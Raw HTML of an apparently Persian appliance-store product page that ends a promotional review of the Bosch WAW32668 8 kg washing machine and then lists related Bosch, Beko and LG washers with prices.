https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-7-1024x397.jpg 1024w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-7-600x233.jpg 600w" sizes="(max-width: 1180px) 100vw, 1180px" /></noscript></p>
<h4 style="box-sizing: border-box; color: #555555; width: 1158px; margin-bottom: 0.5em; text-rendering: optimizespeed; font-size: 1.125em; font-family: Lato, sans-serif;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #3366ff;">جمع بندی</span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; color: #555555; font-family: Lato, sans-serif; font-size: 16px;">اگر فاکتورهای خوب و بد یک نوع لباسشویی را مورد بررسی قرار دهیم و به امکانات و مزایای <span style="box-sizing: border-box; font-weight: bolder;">لباسشویی بوش WAW32668</span> نگاهی بیندازیم، متوجه خواهیم شد که این نوع لباسشویی در حال حاظر یکی از بهترین مدل‌هاییست که بوش می‌توانست عرضه بازار کند. این <a style="box-sizing: border-box; background-color: transparent; touch-action: manipulation; color: #555555;" href="https://banehservice.com/product-tag/price-washing-machines-8-kg-1600-rpm/" target="_blank" rel="noopener noreferrer">لباسشویی 8 کیلویی و 1600 دور در دقیقه‌ای</a> بوش از پس شستن لباس خانواده‌های پرجمعیت بر می‌آید. از طرفی دیگر وجود طراحی بدون لرزش و از آن مهمتر بهره‌گیری از موتور EcoSilence Drive دست در دست هم داده‌اند تا با طول عمر بالا، بدون ایجاد صدا، چرخه شستشو را در ساکت‌ترین زمان به پایان برسانند.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; color: #555555; font-family: Lato, sans-serif; font-size: 16px;">حال اگر به برنامه‌های ماشین لباسشویی WAW32668 بوش نگاهی بیندازید، با تنوع و گوناگونی هر برنامه مواجه خواهید شد، که آن هم بی‌شک تاثیر بسیار زیادی بر روی بالا بردن ارزش خرید آن خواهد داشت. مورد دیگری که کاربران زیادی را ترغیب به خرید این مدل لباسشویی در مقابل دیگر مدل‌ها می‌کند، وجود برنامه‌های اقتصادی ActiveWater ™ Plus و VarioPerfect می‌باشد، که هر کدام به نوبه خود با صرفه‌جویی در زمان و انرژی توانسته‌اند تا حد زیادی به محبوبیت این نوع لباسشویی کمک بالایی بکنند. کاهش چشمگیر مصرف سالیانه آب نیز از عهده فناوری i-DOS لباسشویی بوش بر می‌آید.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; color: #555555; font-family: Lato, sans-serif; font-size: 16px;">حال با تمامی مزایای گفته شده در مورد این مدل لباسشویی WAW32668 حق انتخاب آن را به دست خوانندگان این نقد و بررسی می‌گذاریم و در صورت انتخاب آن می‌توان بدون دردسر و به صورت آنلاین آن را از سایت اینترنتی بانه سرویس خریداری کنند.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			نقد و بررسی‌ها		</h2>

					<p class="woocommerce-noreviews">هنوز بررسی‌ای ثبت نشده است.</p>
			</div>

			<div id="review_form_wrapper">
		
<div class="matn-didgah">
<div class="matn-didgah1">
		<h3 style="float: right;width: 100%;position: relative;margin-bottom: 20px;font-weight: 400;">قوانین دیدگاه</h3>
		<ul>
		<li>از ارسال دیدگاه های توهین آمیز پرهیز کنید</li>
		<li>لطفا نظر واقعی خود را بنویسید</li>
		<li>دیدگاه شما میتواند به خرید دیگران کمک کند</li>
		
		
		
		</ul>
		
		</div>
		</div>
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">اولین کسی باشید که دیدگاهی می نویسد &ldquo;ماشین لباسشویی 8 کیلویی بوش مدل WAW32668&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D9%85%D8%A7%D8%B4%DB%8C%D9%86-%D9%84%D8%A8%D8%A7%D8%B3%D8%B4%D9%88%DB%8C%DB%8C-8-%DA%A9%DB%8C%D9%84%D9%88%DB%8C%DB%8C-%D8%A8%D9%88%D8%B4-%D9%85%D8%AF%D9%84-waw32668/#respond" style="display:none;">لغو پاسخ</a></small></span><form action="https://sitaplus.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">امتیاز شما</label><select name="rating" id="rating" required>
						<option value="">رای دهید</option>
						<option value="5">عالی</option>
						<option value="4">خوب</option>
						<option value="3">متوسط</option>
						<option value="2">نه خیلی بد</option>
						<option value="1">خیلی بد</option>
					</select></div><p class="comment-form-comment"><label for="comment">دیدگاه شما&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">نام&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">ایمیل&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ثبت" /> <input type='hidden' name='comment_post_ID' value='157' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a8fd70c757" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="192"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


</div>


</div>

				
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

   $(document).ready(function(){
$('.owl-offer11').owlCarousel({
            loop: false,
            autoplay:true,
    autoplayTimeout:7000,
    autoplayHoverPause:true,
    rtl: true,
    nav:true,
	dots:true,
        margin:0,
    dots: false,
    responsive:{
        0:{
            items:1
        },
        400:{
            items:2
        },
		900:{
            items:3
        },
        1200:{
            items:4
        }
    }
})
});
});</script>

		     
<div class="first-sepid-product-box rel-sepid">
<h4> محصولات مرتبط </h4>
    <div class="owl-offer11 owl-carousel">

	
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/bosch-washing-machine-9kg-1400-wat28s80gc/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2020/07/ماشین-لباسشویی-بوش-WAT28461GCن-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2020/07/ماشین-لباسشویی-بوش-WAT28461GCن-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2020/07/ماشین-لباسشویی-بوش-WAT28461GCن-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2020/07/ماشین-لباسشویی-بوش-WAT28461GCن-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2020/07/ماشین-لباسشویی-بوش-WAT28461GCن-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2020/07/ماشین-لباسشویی-بوش-WAT28461GCن-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2020/07/ماشین-لباسشویی-بوش-WAT28461GCن-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2020/07/ماشین-لباسشویی-بوش-WAT28461GCن-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>لباسشویی 9کیلو بوش idosآیدوز 1400دور wat28s80gc</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/bosch-washing-machine-9kg-1400-wat28s80gc/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=5723]
</div>

<div class="sepid-m-but">
[woosc id=5723]
</div>

<div class="sepid-m-but">
[woosq id=5723]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-%d8%a2%d9%84%d9%85%d8%a7%d9%86-10-%da%a9%db%8c%d9%84%d9%88-32mx2-wax32mx2/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="لباسشویی بوش آلمان 10 کیلو 32MX2 WAX32MX2" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2023/06/IMG_20230602_235237_108-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2023/06/IMG_20230602_235237_108-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2023/06/IMG_20230602_235237_108-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2023/06/IMG_20230602_235237_108-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2023/06/IMG_20230602_235237_108-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="لباسشویی بوش آلمان 10 کیلو 32MX2 WAX32MX2" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2023/06/IMG_20230602_235237_108-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2023/06/IMG_20230602_235237_108-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2023/06/IMG_20230602_235237_108-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>لباسشویی بوش آلمان 10 کیلو 32MX2 WAX32MX2</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-%d8%a2%d9%84%d9%85%d8%a7%d9%86-10-%da%a9%db%8c%d9%84%d9%88-32mx2-wax32mx2/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=7443]
</div>

<div class="sepid-m-but">
[woosc id=7443]
</div>

<div class="sepid-m-but">
[woosq id=7443]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-%d9%85%d8%af%d9%84-waq2446sme/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/07/SMS53M02IR-11-2-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/07/SMS53M02IR-11-2-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/07/SMS53M02IR-11-2-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/07/SMS53M02IR-11-2-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/07/SMS53M02IR-11-2-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/07/SMS53M02IR-11-2-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/07/SMS53M02IR-11-2-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/07/SMS53M02IR-11-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>ماشین لباسشویی بوش مدل WAQ2446SME</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>16,500,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-%d9%85%d8%af%d9%84-waq2446sme/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=2221]
</div>

<div class="sepid-m-but">
[woosc id=2221]
</div>

<div class="sepid-m-but">
[woosq id=2221]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-%db%b9%da%a9%db%8c%d9%84%d9%88%db%8c%db%8c-%d8%a8%da%a9%d9%88-%d9%85%d8%af%d9%84-beko-wx943440w/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/WX943440W00-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/WX943440W00-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/WX943440W00-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/WX943440W00-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/WX943440W00-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/WX943440W00-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/WX943440W00-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/WX943440W00-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>ماشین لباسشویی ۹کیلویی بکو مدل BEKO WX943440W</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-%db%b9%da%a9%db%8c%d9%84%d9%88%db%8c%db%8c-%d8%a8%da%a9%d9%88-%d9%85%d8%af%d9%84-beko-wx943440w/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=1326]
</div>

<div class="sepid-m-but">
[woosc id=1326]
</div>

<div class="sepid-m-but">
[woosq id=1326]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-9%da%a9%db%8c%d9%84%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-waw2856/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/08/لباسشویی-بوش-waw2856-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/08/لباسشویی-بوش-waw2856-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/08/لباسشویی-بوش-waw2856-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/08/لباسشویی-بوش-waw2856.jpg 458w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/08/لباسشویی-بوش-waw2856-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/08/لباسشویی-بوش-waw2856-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/08/لباسشویی-بوش-waw2856-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/08/لباسشویی-بوش-waw2856-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/08/لباسشویی-بوش-waw2856-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/08/لباسشویی-بوش-waw2856.jpg 458w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>لباسشویی 9کیلویی بوش waw2856</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>32,500,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-9%da%a9%db%8c%d9%84%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-waw2856/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=2296]
</div>

<div class="sepid-m-but">
[woosc id=2296]
</div>

<div class="sepid-m-but">
[woosq id=2296]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-%d8%ac%d8%af%db%8c%d8%af-%d8%a8%d9%88%d8%b4-24400-wga24400me/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="لباسشویی جدید بوش 24400 WGA24400ME" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2023/11/IMG-20231114-WA0001-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2023/11/IMG-20231114-WA0001-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2023/11/IMG-20231114-WA0001-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2023/11/IMG-20231114-WA0001-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2023/11/IMG-20231114-WA0001-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="لباسشویی جدید بوش 24400 WGA24400ME" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2023/11/IMG-20231114-WA0001-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2023/11/IMG-20231114-WA0001-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2023/11/IMG-20231114-WA0001-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>لباسشویی جدید بوش 24400 WGA24400ME</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-%d8%ac%d8%af%db%8c%d8%af-%d8%a8%d9%88%d8%b4-24400-wga24400me/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=7538]
</div>

<div class="sepid-m-but">
[woosc id=7538]
</div>

<div class="sepid-m-but">
[woosq id=7538]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/washing-machine-bosch-seri-8-9-kilo-waw3266xir/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2020/07/bosch-washing-machine-waw3266xir-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2020/07/bosch-washing-machine-waw3266xir-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2020/07/bosch-washing-machine-waw3266xir-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2020/07/bosch-washing-machine-waw3266xir-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2020/07/bosch-washing-machine-waw3266xir-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2020/07/bosch-washing-machine-waw3266xir-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2020/07/bosch-washing-machine-waw3266xir-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2020/07/bosch-washing-machine-waw3266xir-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>لباسشویی 9کیلو بوشidos 3266 سری8 waw3266xir</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/washing-machine-bosch-seri-8-9-kilo-waw3266xir/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=5717]
</div>

<div class="sepid-m-but">
[woosc id=5717]
</div>

<div class="sepid-m-but">
[woosq id=5717]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-8-%da%a9%db%8c%d9%84%d9%88%db%8c%db%8c-%d8%a7%d9%84-%d8%ac%db%8c-%d9%85%d8%af%d9%84-j5-%d9%86%d9%82%d8%b1%d9%87%e2%80%8c%d8%a7%db%8c/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/05/washing-machines-lg-F4J5TNP7S-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/05/washing-machines-lg-F4J5TNP7S-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/05/washing-machines-lg-F4J5TNP7S.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/05/washing-machines-lg-F4J5TNP7S-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/05/washing-machines-lg-F4J5TNP7S-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/05/washing-machines-lg-F4J5TNP7S-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/05/washing-machines-lg-F4J5TNP7S-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/05/washing-machines-lg-F4J5TNP7S-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/05/washing-machines-lg-F4J5TNP7S.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/05/washing-machines-lg-F4J5TNP7S-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>لباسشویی 8 کیلویی ال جی مدل J5 نقره‌ای</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>23,500,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-8-%da%a9%db%8c%d9%84%d9%88%db%8c%db%8c-%d8%a7%d9%84-%d8%ac%db%8c-%d9%85%d8%af%d9%84-j5-%d9%86%d9%82%d8%b1%d9%87%e2%80%8c%d8%a7%db%8c/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=82]
</div>

<div class="sepid-m-but">
[woosc id=82]
</div>

<div class="sepid-m-but">
[woosq id=82]
</div>


</div>
</div>
</div></div></div>
</div>
</div>

</div>
</div>
		<footer data-elementor-type="footer" data-elementor-id="6415" class="elementor elementor-6415 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-92d79eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92d79eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4eae16f" data-id="4eae16f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dfaa5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dfaa5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4f84dcb" data-id="4f84dcb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29a6f99 elementor-widget elementor-widget-button" data-id="29a6f99" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09129624522">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09129624522 خدری</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a18f9c elementor-widget elementor-widget-button" data-id="3a18f9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
